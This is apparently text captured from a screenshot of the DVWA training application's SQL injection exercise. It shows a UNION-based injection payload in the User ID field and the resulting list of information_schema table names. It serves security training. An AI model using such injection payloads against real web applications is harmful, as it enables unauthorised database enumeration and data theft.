 Import favorites
YouTube
Maps
Solutions | JEE Main...
Learner Dashboard...
SHL
ABES Internet Servic...
Interview Maste...
Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: ALL_PLUGINS
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: APPLICABLE_ROLES
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: CHARACTER_SETS
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: CHECK_CONSTRAINTS
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLLATIONS
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLUMNS
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: COLUMN_PRIVILEGES
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: ENABLED_ROLES
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: ENGINES
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: EVENTS
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: FILES
ID: ' UNION SELECT null, table_name FROM information_schema.tables --
First name:
Surname: GLOBAL_STATUS